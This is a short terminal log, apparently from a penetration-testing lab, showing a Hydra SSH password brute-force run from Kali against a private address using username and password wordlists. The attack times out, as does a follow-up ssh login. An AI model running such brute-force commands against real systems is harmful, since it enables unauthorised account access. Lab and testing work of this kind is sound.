 root@kali:~# hydra -L usernames.txt -P 1000000-password-seclists.txt ssh://192.168.118.151 -f -V
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-04-25 23:28:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 403356403356 login tries (l:403356/p:1000001), ~2520
9775210 tries per task
[DATA] attacking ssh://192.168.118.151:22/
[ERROR] could not connect to ssh://192.168.118.151:22 - Timeout connecting to 192.168.118.151
root@kali:~# ssh aaren@192.168.118.151
ssh: connect to host 192.168.118.151 port 22: Connection timed out
root@kali:~#